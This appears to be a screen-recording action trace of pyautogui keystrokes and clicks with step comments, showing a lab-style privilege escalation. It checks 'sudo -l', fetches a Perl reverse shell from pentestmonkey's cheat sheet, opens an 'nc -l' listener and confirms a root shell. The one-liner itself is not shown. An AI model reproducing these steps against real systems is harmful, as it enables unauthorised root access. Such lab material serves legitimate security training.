
pyautogui.write('shell.py')

pyautogui.write('payload=reverse r')

pyautogui.write('host=10')

pyautogui.write('ifconfig')

pyautogui.click(419, 55)

pyautogui.write('lhost')

pyautogui.write('=10.10.145')

# Step: Submit the sudo password, then run ls, whoami and sudo -l in the shelly shell
pyautogui.press('Return')

pyautogui.moveTo(523, 172)

pyautogui.write('sudo -l')

pyautogui.moveTo(59, 220)

# Step: Search 'perl' on pentestmonkey.net and scroll its Reverse Shell Cheat Sheet to the Perl one-liner
pyautogui.write('pentestmonkey.net/')

pyautogui.write('perl')

pyautogui.click(257, 119)

pyautogui.scroll(-3)

# Step: Start an nc listener on port 1234, paste and run the sudo perl one-liner, then view the listener
pyautogui.write('clear')

pyautogui.write('nc -l')

pyautogui.rightClick(219, 284)

pyautogui.click(380, 230)

pyautogui.click(651, 54)

# Step: Confirm the reverse shell runs as root with whoami and change into /root
pyautogui.write('whoami')

pyautogui.write('cd /ro')
